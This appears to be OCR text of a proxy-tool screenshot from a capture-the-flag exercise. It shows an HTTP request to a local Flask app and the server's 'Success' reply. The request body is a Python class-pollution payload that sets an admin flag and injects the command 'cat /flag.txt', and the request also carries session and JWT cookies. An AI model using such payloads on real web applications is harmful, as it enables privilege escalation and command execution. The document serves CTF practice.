 Pretty Raw Hex \n
1 POST /edit/3 HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:5000/edit/6
8 Content-Type: application/json
9 Content-Length: 105
10 Origin: http://localhost:5000
11 Connection: close
12 Cookie: session=
eyJjc3JmX3Rva2VuIjoiMGEyNGNmYmJmYjc5MWFiZjAyZTA3Ym
RhODNmZjI2ZTMwNTRjNTJjMyJ9.ZmshkQ.Kckh-HWbw13BgIqT
RXjGy1dhOb8; token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZ
SI6ImpvaG4iLCJleHAiOjE3MTgzMzE2MTEsImV4cGxvaXQiOiJ
Ob3QgaGVyZSA7KS4gTm8gaXRzIHJlYWxseSBub3QgaGVyZS4gT
GlrZSBhY3R1YWxseS4uLiA8MyJ9._gbBiLn4lGCNgvARm3_ewU
HzMF9gCQWlBDvIdYxg9kw
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
18 "__class__":{
19 "__base__":
20 "isAdmin":true,
21 "internal_command":"cat /flag.txt"
}
}
}
22 }
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.11.8
3 Date: Thu, 13 Jun 2024 22:58:58 GMT
4 Content-Type: application/json
5 Content-Length: 46
6 Connection: close
7
8 {
9 "message":"Success",
10 "success":true
11 }
12